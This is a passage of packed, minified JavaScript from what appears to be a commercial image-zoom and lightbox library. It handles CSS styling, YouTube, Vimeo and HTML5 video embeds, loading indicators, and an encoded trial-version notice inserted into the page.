4Z: 0 !1m;    9M: 0 !1m;    2K: 9m;    z-3p: pW !1m;}.1D-1Z-6s .2D-1L .1D-3j {    2K: 9m;    2V: a3-59;}.1D-1Z-6s:-2Z-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-9U-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-ms-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-a5-3w-aY .2D-1L {    2V: 2I !1m;}.2D-1L .1D-3j.7U {    1W: .1 !1m;}.2D-1L.eU-1L .1D-3j.7U {    1W: .3 !1m;}.1D-1Z-6s {    1y: 0 !1m;    1E: 0 !1m;    2l: 0 !1m;    2r: 0 !1m;    4v: 0 !1m;    2C: 0 !1m;    4Z: 0 !1m;    1W: 1 !1m;    1k: 2S% !1m;    1l: 2S% !1m;    2V: 59 !1m;    2K: 9m !1m;    3M: 2z !1m;    z-3p: pX !1m;    9s-4K: 2I !1m;    b0-df: cM !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;    -ms-3M-2N: 2I !1m;    -2Z-3M-pY: 2s !1m;}.1D-1Z-3U .1D-1Z-6s {    9s-4K: 2s !1m;}.1D-bg {    1y: 0 !1m;    1E: 0 !1m;    2l: 0 !1m;    2r: 0 !1m;    4v: 0 !1m;    2C: 0 !1m;    4Z: 0 !1m;    1k: 2s !1m;    1l: 2s !1m;    2V: 2I !1m;    2K: 9m !1m;    3M: 2z !1m;    z-3p: pZ !1m;    -ms-3M-2N: 2I !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;}.1D-bg.3e {    2V: 59 !1m;}.1D-bO {    -2Z-2i: 1W .c9 !1m;            2i: 1W .c9 !1m;}.1D-2z {    1W: 0 !1m;}";1b G=y.$;1b r=17(W){1a W[W.1A-1]},c=17(X,Z){1b Y,W=1d;1H(Y=0;Y<X.1A;Y++){if((X[Y].2E||"").3m(Z)>-1){W=X[Y];1B}}1a W},u=17(W){s.24(17(X){if(X.21){X.fJ(W)}})},O={ef:G(["q0","p1","oz","ne","ox","mS"]),5B:{},i8:G(["mR"]),4X:{},eR:{mQ:"1.6G",mP:"2.6G",mO:"3.6G",eT:"0.6G",c2:"1M.6G",mN:"mM.6G",mK:"mD.6G",mJ:"mI.6G"},3f:y.$F,cG:17(X){1b W=X.4k("?")[0];W=r(W.4k("."));1a W},fo:17(Y){1b W=1c,X;if(/5E/.3u(Y)){W="5E"}1g{if(/4h/.3u(Y)){W="4h"}1g{X=O.cG(Y);if(O.ef.2Y(X)){W="87"}}}1a W},6z:17(X,Z){1b W={},Y=X.4k("?")[1];if(Y){Y=Y.4k("&")}1g{Y=[]}G(Y).24(17(ac){1b ab,aa;ab=ac.4k("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1k){O.4X[Z].1k=W.1k}if(W.1l){O.4X[Z].1l=W.1l}1a W},bu:17(Y,W){1b X=O.4X[Y];1a X.1l/X.1k*W},mG:17(Y,W){1b X=O.4X[Y];1a X.1k/X.1l*W},1S:17(W,X){O[W].1S(X)},5E:{5D:1d,6H:1d,6u:1d,ba:17(){1b W,Z,Y,X=O.5E;if(1i.ed){X.6u=1h;1a}if(!X.6H){X.6H=1h;Y=1i.eg||y.$F;1i.eg=17(){X.6u=1h;u("5E");Y()}}if(!X.5D){X.5D=1h;W=y.$A(1j.8u("aZ"));if(!c(W,"5E.5Z")&&!c(W,"e6")){y.$1o("aZ",{2E:"5h://bc.5E.5Z/e6"}).2f(1j.2M)}}},8T:17(X,Y){1b W=O.5E;if(!W.5D||!W.6H){W.ba()}if(!O.5B[Y]&&W.6u){O.5B[Y]={4H:1o 1i.ed.c7(X,{4K:{e0:17(){O.5B[Y].3f=1h},mF:17(Z){if(Z.2O==2S){}}}})}}},1S:17(X){1b W=O.5B[X];if(W&&W.3f){W.4H.mE()}},6z:17(X,Z){1b Y=O.6z(X,Z),W=1i.ct;Y.mT="1";Y.4L=W.mL+"//"+W.cs;1a Y},b6:17(W,Y){1b X=1c;O.4X[Y]={1k:io,1l:i3};W=W.2F(/(>|<)/gi,"").4k(/(ev\\/|v=|\\/v\\/|mU\\.be\\/|\\/eP\\/)/);if(W[2]!==2A){X=W[2].4k(/[^0-9a-n4\\-]/i);X=X[0]}1a X},bd:17(Y,aa,W){1b Z=O.eR,X="5h://1O.5E.5Z/ev/"+Y.id+"/";2v(aa){1z"62":X+=Z.c2;1B;1z"79":X+=Z.eT;1B;1M:X+=Z.c2}W(X);1a X},8R:17(W,aa){1b X,Z=[];1H(X in aa){if(G(["v","gm","nb"]).2Y(X)){6Z}Z.2J(X+"="+aa[X])}if(Z.1A){Z="?"+Z.7k("&")}1g{Z=""}1b Y=y.$1o("cJ",{2E:"5h://bc.5E.5Z/eP/"+W.id+Z,gn:0,fV:""});1a Y}},4h:{cw:{},5D:1d,6H:1d,6u:1d,b8:1c,ba:17(){1b W,X=O.4h;if("17"==6M eW&&eW.na&&"17"==6M eZ){if(!X.5D){X.5D=1h;eZ(["5h://4H.4h.5Z/c4/4H.js"],17(Y){1i.eN={c7:Y};X.6u=1h;u("4h")})}}1g{if(!X.5D){X.5D=1h;W=G(y.$A(1j.2M.8u("aZ")));X.b8=y.$1o("aZ",{2E:"5h://4H.4h.5Z/c4/4H.js"}).2f(1j.2M)}if(!X.6H){X.6H=1h;G(X.b8).1r("6A",17(){X.b8.1R("6A");X.6u=1h;u("4h")})}}},8T:17(X,Y){1b W=O.4h;if(!W.5D||!W.6H){W.ba()}if(!O.5B[Y]&&W.6u){O.5B[Y]={4H:1o eN.c7(X)}}},1S:17(X){1b W=O.5B[X];if(W&&W.4H.3f()){W.4H.i9()}},6z:17(W,X){1a O.6z(W,X)},b6:17(W,Y){1b X=1c;O.4X[Y]={1k:n9,1l:n8};W=W.3o(/(?:5h?:\\/\\/)?(?:bc.)?(?:4H.)?4h.5Z\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}1a X},bd:17(Y,aa,W){1b Z=O.4h.cw[Y.id],ab=1o 9k();17 X(){2v(aa){1z"62":W(Z.n7);1B;1z"79":W(Z.eB);1B;1M:W(Z.eB)}}if(Z){X()}1g{ab.3U("eC","5h://4h.5Z/c4/n6/54/"+Y.id+".n5",1h);ab.cc=17(){if(ab.8C===4){if(ab.9j===5I){Z=O.4h.cw[Y.id]=aW.cK(ab.n3)[0];X()}1g{W(1c)}}};ab.eG(1h)}},8R:17(W,Z){1b X,Y=[];1H(X in Z){if(G(["gm"]).2Y(X)){6Z}Y.2J(X+"="+Z[X])}if(Y.1A){Y="?"+Y.7k("&")}1g{Y=""}1a y.$1o("cJ",{2E:"5h://4H.4h.5Z/54/"+W.id+Y,mW:"",n2:"",fV:"",gn:"0",id:"54-"+W.6T})}},87:{8T:17(W,X){u("54");O.5B[X]={4H:W}},1S:17(X){1b W=O.5B[X];if(W){W.4H.i9()}},b6:17(W,X){O.4X[X]={1k:io,1l:i3};1a"87"},6z:17(X,Y){1b W=O.6z(X,Y);O.i8.24(17(Z){if(!(Z in W)){W[Z]=Z}});1a W},bd:17(ah,ag,aa){1b ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.ic){1a aa(ah.ic)}Z=y.$1o("aX");Y=Z.cI("2d");ad=ah.7R||0;ab=aW.cK(aW.n0(ah));49 ab.id;49 ab.6Q;49 ab.6T;X=O.87.8R({6c:ah.6c,6Q:ah.6Q},ah);X.1P({1y:-hO,1E:-hO,2K:"5O"});ac=17(){X.1R("hR hY 6x 7a");X.2u()};X.1r("hR",17(){1b ai=X.1K();if(!ah.1k){O.4X[ah.6T].1k=ai.1k}if(!ah.1l){O.4X[ah.6T].1l=ai.1l}2v(ag){1z"62":W=mZ;1B;1z"79":W=O.4X[ah.6T].1k;1B;1M:W=ai.1k}af=O.bu(ah.6T,W);X.1P({1k:W,1l:af});Z.1k=W;Z.1l=af;if(ad<X.75){X.7R=ad}});X.1r("hY",17(){X.7R=ae});X.1r("6x 7a",17(){ac();aa(1c)});X.1r("mY",17(){1b aj=1c;Y.mX(X,0,0,Z.1k,Z.1l);ac();38{aj=Z.mV()}3l(ai){}aa(aj)});X.2f(1j.2M);X.6A()},8R:17(W,Z){1b X,Y=y.$1o("54");G([W.6c].7b(W.6Q||[])).24(17(aa){if(aa){Y.3y(y.$1o("mB",{2E:aa,1C:"54/"+O.cG(aa)}))}});Y.6C="mh 1f mA 5V me md 54.";1H(X in Z){if("6Q"==X){6Z}Y.5f(X,Z[X])}if(Z.7R){Y.7R=Z.7R}1a G(Y)}}};1b T=(17(){1b W=17(X){13.7i=1d;13.4n=1c;13.3O=y.1X({2H:G(1j.2M),7y:{},2k:1c,mc:36},X||{});13.99=1c;13.3h=y.$1o("4N",{"5b":"1D-3Z"},13.3O.7y)};y.1X(W.2t,{3e:17(Z){1b aa,X,Y;if(13.7i||1c!==13.4n){1a}13.99=Z;13.4n=7C(17(){if("bT"!==13.3O.2H.3t("2K")||Z){Z=Z||13.3O.2H;aa=Z.5u();if(13.3O.d1){Y=G(1i).5m();aa.1y-=Y.y;aa.1E-=Y.x}X=Z.1K();13.3h.1P({1y:(aa.1y+X.1l/2),1E:(aa.1E+X.1k/2)})}13.3h.1P({1W:0,2i:"1W lY 6l"});if(13.3O.2k){13.3O.2H.1V(13.3O.2k)}G(13.3O.2H).3y(13.3h);13.3h.1K();13.7i=1h;13.3h.1I("1W",1)}.1u(13),5I)},2B:17(){if(13.7i){if(13.3O.2k){13.3O.2H.2j(13.3O.2k)}13.3h.1I("2V","");13.3h.2u();13.7i=1d}5p(13.4n);13.4n=1c},7A:17(){13.3h.1I("3S","7A")},2z:17(){if(13.7i){13.3h.1I("3S","2z")}},9f:17(){1b Z,X,Y;if(13.7i&&(13.99||"bT"!==13.3O.2H.3t("2K"))){Z=(13.99||13.3O.2H).5u();X=(13.99||13.3O.2H).1K();if(13.3O.d1){Y=G(1i).5m();Z.1y-=Y.y;Z.1E-=Y.x}13.3h.1P({1y:(Z.1y+X.1l/2),1E:(Z.1E+X.1k/2)})}}});1a W})();if(!y.1f.hA){y.1f.hA=y.a9("2x").aJ()}1b H,Q=1d,i,v,s=G([]),x,S,q,m=1d,h,B,a=1d,V={},b=1d,g=1d,w=1c,t=1d,J=1c,f=17(W){G(W).1S();1a 1d},P=17(W){if(!!W.3j){G(W).1S();1a 1d}};17 p(W){13.aK=W||0;13.9E=1d;13.id=1c;13.aO=0;13.7E=y.1f.4U;13.9C=y.1f.9e;13.4e={};13.cz=y.4g();if(13.7E){13.7E=13.7E.1u(1i)}if(13.9C){13.9C=13.9C.1u(1i)}13.ia=17(){1b X=ma,Y=m9;1a 1F.63(1F.6v()*(Y-X+1))+X}}y.1X(p.2t,{i7:17(){1H(1b W in 13.4e){1a 1d}1a 1h},cx:17(){1b X,Y,W=1h;if(13.aK){Y=y.4g();if(Y-13.cz<13.aK){W=1d}1g{13.cz=Y;13.aK=13.ia()}}if(W){1H(X in 13.4e){13.4e[X]()}}13.id=13.7E(13.cx.1u(13))},3i:17(X){1b W=1c;if(X){W=13.ib(X)}if(!13.9E&&13.7E){13.9E=1h;13.id=13.7E(13.cx.1u(13))}1a W},1S:17(){if(13.9E){13.9E=1d;13.9C(13.id)}},ib:17(W){13.aO+=1;13.4e[13.aO]=W;1a 13.aO},6W:17(Y,X){1b W=1d;if("5x"===y.1U(Y)){49 13.4e[Y];W=1h}if(13.i7()&&!X){13.1S()}1a W}});J=1o p(m7);1b D=(17(){1b Y,ab,aa,Z,X,W;ab=1j;ab=ab.ct;ab=ab.cs;if(ab.3m(j("cq 6p"))==-1&&ab.3m(j("m0}m6`i 6p"))==-1){W=["2o.f|4E,gB~}4!!gA cq 6p!a4{cl!,.}i5,57|4.g`fk|m4.5Y#9d|9h`4.`a`k5,m3.m2{cl(z|m1.z|gp.mf|}ga`2!o0","-m8;8j","??~v","`a|mg"]}ab=mr=2A;1a W})();17 L(){if(!G("gN")){1b W=y.$1o("2N",{id:"gN",1C:"6C/7y"}).2f((1j.gH||1j.2M),"1y");if(!y.1f.3k||y.1f.3k>8){W.8K=o}1g{W.6C=o}}y.cd(".3G-2z-5G",{2V:"59 !1m","3Y-1l":"0 !1m","3Y-1k":"0 !1m","30-1l":"2I !1m","30-1k":"2I !1m",1k:"gQ !1m",1l:"gQ !1m",2K:"5O !1m",1y:"-mz !1m",1E:"0 !1m",3M:"2z !1m","-2Z-2x":"2I !1m",2x:"2I !1m","-2Z-2i":"2I !1m",2i:"2I !1m"},"gT-gU-7y");y.cd(".1D-1Z-3U, .1D-1Z-3U 2M",{3M:"2z !1m"},"gT-gU-7y")}17 j(Y){1b X,W;X="";1H(W=0;W<Y.1A;W++){X+=cu.my(14^Y.go(W))}1a X}17 I(W){1b ad,Y,ab,ah,ac,Z=(17(){1b ai=1i.ct;1a y.gE(ai.cs+ai.mx)})(),ae=j,X="gB~}4!!gA cq 6p!a4{mw{mv}a{|mu|lZ||ob({mt~mq`3H|mi|gp({mp{mn({mm`5X`ml{cl({mk|c3+L{bq`mj+",aa=[["hk`z.aS}.2o.f|4E,"+X+",nc}m|g~z.mC.nd!o0.ha|.7p{|.7L}cj","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"],["nQ.aS}.2o.f|4E,"+X+",0|k}~a`}o7.d{k|w.o6!o0.ha|.7p{|.7L}cf ","2o.f|4E,"+X+",hm|kk.hh`ho!o0"],["hk`z.aS}.2o.f|4E,"+X+",o5{k|w.b5.~a~{~2!o0.ha|.7p{|.7L}cj","2o.f|4E,"+X+",hm|kk.hh`ho!o0"],["G}.7p{|.7L}cf.cg}}g`i.o.2o.f|4E,"+X+",o4]m|g~z.b5.~a~{~2!o0.o3.aS}1","2o.f|4E,"+X+",o2.gz.o1!o0"],["nY`jk|g`i.nR.4a.jg}~4p.b5}.a`.7p{|.7L}cj.nX}.nW`z.2o.f|4E,"+X+",nV.h2|h1!o0.nU.}nT.7p{.nS.o`j.ca`kw ","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"],["A`k.ah.o8.lk}z.o9.4a.}oo}k.~ow}.a`.7p{|.7L}cf.g}.ov.2o.f|4E,"+X+",ou{k|w.b5.h2|h1!o0 ","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1I(ae(ak[0]),ae(ak[1]))})},af=(17(){1a(17(){1b ak=1i,ai=[],aj=17(al){if(al&&"1N"===y.1U(al)){al=al.4f();if(!(al.1A>4&&/[A-oq-z]/.3u(al))){al=0}}1g{al=0}if(al){ai.2J(al)}};aj(ak[ae("he*a4{cl*op")]);aj(ak[ae("he*a4{cl*om")]);1a ai.1A>1?ai:0})()||(17(aj){1b ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);1a ai})(aa.1A)})();Y=y.$1o(ae("8P"));if(D){ag(Y,[["4a~",">~v"],["jg}~4p","`a`k"],["~a}5W`","ol}ab{5X"],["78","?>>+"],["oc#78","<8>~v"],["dQ|a{`j#57|",\'|ok&:7";?"8?"> 9\\\'\'],["57|","8N"],["t#g`7o","<?:9:6=8:9"],["aU#}gV`i","la|jk|#aU"],["ha`z#}7l","?<~v"],["m{|}a|","oj{bz"],["a~8w",">"],["z|o`}5W`","a~8w.> =}"],["ha`z#ft","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("8P"));ag(ab,[["jg}~4p","9i"],["78","?>>+"],["ha`z#}7l",D[2]],["ha`z#dY",D[3]],["5Y#bI`","6S"],["dQ|a{`j#57|",\'|il&??7".?6=".?>\\\'\'],["~8L`i",";~v"],["bg`k#8t","<kc"],["aU#}gV`i","la|jk|#aU"],["~a}5W`","|oi"]]);ab.5s(ae(D[0]));Y.5s(ae("2~.}i5,~8L`i4?<~oh|ig`4>og#bI`oe`k#oa? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bq`"));ag(ah,[["4a~",">~v"],["|4C",">~v"],["~a}5W`","ol}ab{5X"],["la|jk|","`a`k"],["m{|}a|","~ag`5X|"],["a{nP`k","`a`k"],["57|","8N"],["dQ|a{`j#57|","z|o`}~o|k`z"],["78","=<~v"],["8t","?>>+"],["ha`z#}7l","<>~v"],["~8L`i",">~v"]]);ah.5s(ae("(-<?;5"));ah.1r(ae("ca{}6N`"),f);ah.1r(ae("5H"),f);ah.1r(ae("8s~.5H"),17(ai){ai.4V();Y.1I(j("jg}~4p"),j("`a`k"));Y.1I(j("a~8w"),j(">"))});ab.3y(ah);Y.1r(ae("ca{}6N`"),f);Y.1r(ae("5H"),f);ac=G(y.$1o(ae("8P")).5s(af[1]).7s);ag(ac,[["bg`k#8t","?>>+"],["m{|}a|","~ag`5X|"],["57|","8N"],["5Y#9d|9h`","`a`k"],["co|ig`","?<~v"],["jg}~4p","g`bg`k#9i"],["5Y#z|o`}ha|c","{~~k|mo}k"],["ha`z#}7l","??~v"],["ha`z#dY","nx"],["~8L`i","6~v.?<~v"],["la|jk|","?~v.}nO.8N"],["nu","|4C"]]);ad=y.$A(Y.3b("a"));ad.2J(ac);ad.24(17(ai){ai=G(ai);ai.1r(ae("ca{}6N`"),f);ai.1r(ae("5H"),f);ai.1I(ae("57|"),j("8N"));ai.1r(ae("5H"),17(aj){aj.4V();1i.3U(13.2X);1a 1d})});Y.3y(ab,"1y");Y.im(ac,Y.nt)}1a Y}17 K(){1a"ns$nr"+"".7O()+" nq$"+"dE.0.18".2F("v","")+" np$"+"".7O()+((1i.dT$dS&&"1N"==y.1U(1i.dT$dS))?" nm$"+1i.dT$dS.4c():"")}17 l(Z,Y){1b X,W=Y.2X;if(y.1f.3Q.bD){X=y.$A(1j.7V(\'[2O-2b-id="\'+Z+\'"]\'));X=G(X).7b(y.$A(1j.7V(\'[7B*="2b-id"]\')))}1g{X=y.$A(1j.8u("A")).2p(17(aa){1a Z==(aa.33("2O-2b-id")||aa.33("7B")||"")})}X=G(X).2p(17(aa){1a(aa.2X===W&&aa!==Y)});1a X}17 U(){1a G(s.2p(17(W){1a("3x"==W.29)}))[0]}17 e(X){1b W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;1a X.2F(/&nf;/g,"&").2F(/&lt;/g,"<").2F(/&gt;/g,">").2F(W,"<a $1>$2</a>")}17 z(Z){1b W=[],X=Z.33("ec-e7"),Y=Z.33("2O-ec-e7");G([X,Y]).24(17(aa){if(aa&&aa.4k){aa=aa.4k(" ");W=W.7b(aa)}});1a G(W)}17 d(W){1a s.2p(17(X){1a(W!==X&&X.1n&&!X.2y)})}17 F(W){1b X,Y=1o ea("2b\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1f.3Q.bD){X=y.$A(1j.7V(\'[2O-2b-id="\'+W+\'"]\'));X=G(X).7b(y.$A(1j.7V(\'[7B*="2b-id"]\')).2p(17(Z){1a Y.3u(Z.33("7B")||"")}))}1g{X=y.$A(1j.8u("A")).2p(17(Z){1a W==Z.33("2O-2b-id")||Y.3u(Z.33("7B")||"")})}1a X}17 n(W){1a G(s.2p(17(X){1a(X.1n===W&&!X.6K)}))}17 R(X){1b Y,Z=n(X.1n);1H(Y=0;Y<Z.1A;Y++){if(!Z[Y].3f){1a}}1b W=X.3C(X.1n);if(W&&!W.6k&&(!W.6E.1A||F(W.id).1A==Z.1A)){W.6k=1h;X.1e("e0")({1n:X.1n})}}17 N(X){1b Y,Z=n(X.1n);1H(Y=0;Y<Z.1A;Y++){if("3d"!==Z[Y].4G){1a}}1b W=X.3C(X.1n);if(W){W.bt=1h}X.1e("e8")({1n:X.1n})}1b k=17(W,X){13.1x=!(X 3z y.7X)?1o y.7X(A):X;13.1e=G(17(){if(2G.1A>1){1a 13.5K(2G[0],2G[1])}1g{1a 13.cO(2G[0])}}).1u(13.1x);13.66={hH:2S,fm:5I,7F:1h};13.1w=G(W)||y.$1o("A");13.id=1c;13.2y=1c;13.1n=1c;13.2q={};13.3f=1d;13.21=1c;13.7m=1c;13.70={};13.4r=1F.63(1F.6v()*y.4g());13.6P=1c;13.4O=1c;13.8y=1c;13.bK=1h;13.8X=1d;13.8O=1d;13.1Y=1c;13.5C=1c;13.4G="5r";13.3r="5r";13.2U=1c;13.2n=1c;13.8E=1c;13.6K=1d;13.5Q=1c;13.2m=1c;13.3P=1c;13.1T=1c;13.6V=[];13.1v=1c;13.4W=1c;13.4o=1c;13.3A="";13.3K=1c;13.e9=1c;13.3B=1c;13.by="";13.29="dP";13.6E=[];13.1L={};13.dL={51:{3p:0,6y:"nl"},4q:{3p:1,6y:"nk"},72:{3p:2,6y:"nj"}};13.2K={1y:"2s",2r:"2s",1E:"2s",2l:"2s"};13.26={1k:-1,1l:-1};13.fx=1d;13.5M={x:0,y:0};if(2G.1A>2){13.2q=2G[2]}13.6h=1d;13.6k=1d;13.bt=1d;13.8b=1d;13.bv=1d;13.4B=1d;13.9n=1d;13.4y=I();13.4w=I();13.6b={};13.8S={};13.6O=1c;13.5w=1c;13.3g(X)};k.2t={e5:17(){1b X,W=1d;1H(X=0;X<s.1A;X++){if(13===s[X]){W=1h;1B}}1a W},fJ:17(W){if(W===13.21&&13.8y){O[13.21].8T(13.8y,13.4r)}},3C:17(W){1a s.2p(17(X){1a(W&&X.1n&&W===X.1n&&!X.2y)}.1u(13))[0]||13},dV:17(){1b X=13.6b;1b W=j;if(13.1e("2k")){13.1e("2k",13.1e("2k").2F(","," "))}2v(13.1e("1L")){1z"1y 1E":1z"1y-1E":13.1e("1L","bf");1B;1z"1y 2l":1z"1y-2l":13.1e("1L","bh");1B;1z"2r 1E":1z"2r-1E":13.1e("1L","bl");1B;1z"2r 2l":1z"2r-2l":13.1e("1L","br");1B}if(13.21&&13.66.7F){13.1e("3F","1Z")}if("6F"===13.1e("3J")){13.1e("3J",1d)}if("6F"===13.1e("5q")){13.1e("5q",1d)}if("2B"==13.1e("1L")){13.1e("1L","6F")}if("8M"===13.1e("7z")){13.1e("7z","3I")}if("8M"===13.1e("5T")){13.1e("5T","3I")}if("35"===13.1e("4x")&&"2s"===13.1e("1L")){13.1e("1L",("6p"===y.1f.5A)?"bf":"bh")}if("1N"==y.1U(13.1e("1n"))&&""===13.1e("1n").4f()){13.1e("1n",1d)}if(y.1f.3D){if((13.1e("bS").4f()).2F(/\\s+/g," ")==="fZ bi 1Z"){13.1e("bS","ni bi 1Z")}if(13.1e("5q")){13.1e("5q","2r")}13.1e("7z","3c");13.1e("5T","2h");13.1e("4x","3w")}if(D){X[W("jg}~4p")]=W("g`bg`k");X[W("nh|ng")]=W("nv`");X[W("7M}cC")]=W("7M}cD");X[W("57|")]=W(D[1])}13.1e("g5",10);if("2l"===13.1e("5q")&&"bh"===13.1e("1L")){13.1e("1L","bf")}},fF:17(W){if(!(W 3z y.7X)){if("1N"==y.1U(W)){13.1x.bB(W||"")}1g{13.1x.7S(W||{})}}13.dV()},fv:17(W){1b X={62:1d,79:1d};if(!13.21||!13.7m){1a W()}if(!13.1w.3b("6L").1A){1b Y,Z=13.1w.fq;1H(Y=0;Y<Z.1A;Y++){if(Z[Y].5R===3&&Z[Y].nn.4f()!==""){13.bK=1d;1a W()}}}G(["79","62"]).24(17(aa){O[13.21].bd(y.1X({id:13.7m,6T:13.4r},13.70),aa,17(ab){X[aa]=1h;if(ab){1b ac=y.$1o("1O",{2E:ab});2v(aa){1z"62":13.6P=ac;1B;1z"79":13.4O=ac;1B}}if(X.79&&X.62){W()}}.1u(13))}.1u(13))},gF:17(X,ab){1b W=1d,Z,aa,Y;if("3x"===13.29){Z=13.2m.3h||13.2m.1O;aa=Z.5u();Y=13.1v.1K();if(X>aa.1E&&ab>aa.1y&&X<aa.1E+Y.1k&&ab<aa.1y+Y.1l){W=1h}}1a W},3g:17(Y){1b Z,X=13;1b W=j;13.1w.id=13.id=13.1w.id||("1D-"+1F.63(1F.6v()*y.4g()));13.21=O.fo(13.1w.2X);if(!13.21){13.66.7F=1d}13.fF(Y);if(13.2q.1T){13.1T=13.2q.1T}if(13.21){13.7m=O[13.21].b6(13.1w.2X,13.4r);13.70=O[13.21].6z(13.1w.2X,13.4r);if("87"===13.21){13.70.6c=13.1w.2X;13.70.6Q=z(13.1w)}}if(!13.1Y){13.1Y=1o T({2H:13.1w})}13.5M.x=20;13.5M.y=20;13.fv(17(){1b aa=("3P"in 13.2q);if(13.21){if(aa&&!13.1w.33("2O-35")&&13.4O){13.1w.5f("2O-35",13.4O.2E);13.8O=1h}if(aa&&!13.2q.3P&&13.4O){13.2q.3P=13.4O}if(!13.1w.3b("6L")[0]&&13.bK){if(aa){13.8X=1h;G(13.6P).2f(13.1w,"1y")}1g{G(13.4O).2f(13.1w,"1y")}}}13.2q.3P=13.2q.3P||13.1w.3b("6L")[0];if(!13.2q.3P){if(13.1w.33("2O-35")){y.$1o("1O",{2E:13.1w.33("2O-35")}).2f(13.1w,"1y")}1g{13.8b=1h;13.1e("nG",1h);13.2q.3P=y.$1o("1O",{2E:"2O:35/nN;nM,nL/nK="},{1k:0,1l:0}).2f(13.1w,"1y");if(!13.21){13.1e("3J",1d)}}}13.3P=13.1w.3b("6L")[0];13.2q.6R=13.2q.6R||13.1w.2X;13.2y=13.2q.2y||1c;if(!13.2q.1n){if(y.1f.3D){13.h3()}}if(D){X.6b[W("ha`z#}7l")]=W(D[2]);X.6b[W("ha`z#dY")]=W(D[3]);X.6b[W("ha`z#ft")]=W("}o`}#}k|gh");X.6b[W("~a}5W`")]=W("ol}ab{5X");X.6b[W("4a~")]=W(">~v")}13.1n=13.2q.1n||1c;13.2n=13.1e("1n")||1c;if(13.2q.6h){13.6h=13.2q.6h;13.3C(13.1n).5C=13}13.fx=/(1E|2l)/i.3u(13.1e("5q"));if((" "+13.1w.4T+" ").3o(/\\s(2D)\\s/)||"1Z"===13.1e("3F")){if(!13.1e("bJ")){13.1w.1r("cv",P)}13.1w.1Q("1u:3c",17(ae){1b ac=13.1s("2b"),ad=G(ae.34),af;if(ac.6K||ac.4B){1a 1d}if(!Q){Q=1h;H.2f(i)}G(ae).1S();if("1O"===ad.8G.4c()){ad=G(ad.5k)}af=!ad.9H("2D");2v(ae.1C){1z"4S":5p(ac.b1);ac.b1=1d;1B;1z"3I":ac.b1=ac.1Z.1u(ac,af).2T(ac.66.fm);1B;1M:ac.b1=1d;ac.1Z(af);1a}1a 1d}.3R(13.1w));if("3I"==13.1e("7z")){G(13.1w).1r("5U 2h",f);G(13.1w).1r("3I",G(13.1w).1s("1u:3c"));G(13.1w).1r("4S",G(13.1w).1s("1u:3c"))}1g{13.1w.1r("2c 2h",13.1w.1s("1u:3c"))}if((" "+13.1w.4T+" ").3o(/\\s(2D)\\s/)&&"g2"===13.1e("3J")){13.1w.1Q("1u:3J",17(ad){1b ac=13.1e("3J");if(13.3B){2v(ad.1C){1z"4S":if("bx"!==ac){13.3B.1I("2V","");13.3B.1K();13.3B.1I("1W",1)}1B;1z"3I":13.3B.1I("2V","2I");13.3B.1I("1W",0);1B}}}.1u(13));G(13.1w).1r("3I 4S",13.1w.1s("1u:3J"))}if(y.1f.3D){1b ab=1;13.1w.1r("1J",G(17(ac){ac.1S();if(ac.4u>1&&ab<ac.4u){13.1w.1s("1u:3c")(ac);ab=1}1g{ab=ac.4u}}).1u(13))}}13.1w.1Q("2b",13);if(13.2q&&y.2Q(13.2q.3p)&&"5x"==6M(13.2q.3p)){s.7u(13.2q.3p,0,13)}1g{s.2J(13)}if(!13.1n){13.1n=13.id}if(13.1e("2k")&&""!==13.1e("2k")){13.1w.1V(13.1e("2k"))}13.bA(1h);13.3i()}.1u(13))},3i:17(Y,X){if(13.3f||"dP"!=13.29){1a}1b W=13.3C(13.1n);13.29="nH";if(Y){13.2q.3P=Y}if(X){13.2q.6R=X}if(G(["9A-3w","8c"]).2Y(13.1e("73"))){13.26={1k:-1,1l:-1}}13.1e("e4",(13.1e("e4")>=0)?13.1e("e4"):13.1e("bL"));13.ij();13.h9(17(){if("1Z"!==13.1e("3F")){N(13);if(13.1T){13.1T.2j("3T-3Z")}if(W&&W.5C===13){B=1c;if(W.1Y){W.1Y.2B()}W.74(W.5C)}}if(W===13){if(13.1e("ew")){13.f7()}if(13.1e("3J")){13.fl();13.9n=1h}if(D){13.1w.3y(13.4y.1I(j("6S"),j(">~v")));1b Z,ac=j,ab,aa=G(17 aa(ae){1b af=G(ae),ad=1i.2M;4I(af&&af!==13.1w&&af!==ad&&af.5k){af=G(af.5k)}1a af===13.1w}).1u(13);13.1w.1r(j("ca{}6X|"),G(17(ad){ab=7h(ac("<?:9:6=8:9"));if(aa(ad.34)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("8P"),{},13.8S).5s(j(D[0])).2f(13.1w,(y.4g()%2===0)?j("4a~"):j("bG"));Z.1R("5H.ca{}6N`");Z.1r(j("ca{}6N`"),f);Z.1r(j("ca{}6X|.ca{}ka{z"),17(ae){Z.1I(j("5Y#9d|9h`"),(ae.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1r(j("5H"),G(17(ae){ae.1S();13.4y.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4y.1I(j("a~8w"),j("?"));Z.1I(j("t#g`7o"),ab-1)}).1u(13));if(J){if(1c!==13.6O){J.6W(13.6O)}13.6O=J.3i(G(17(){1b 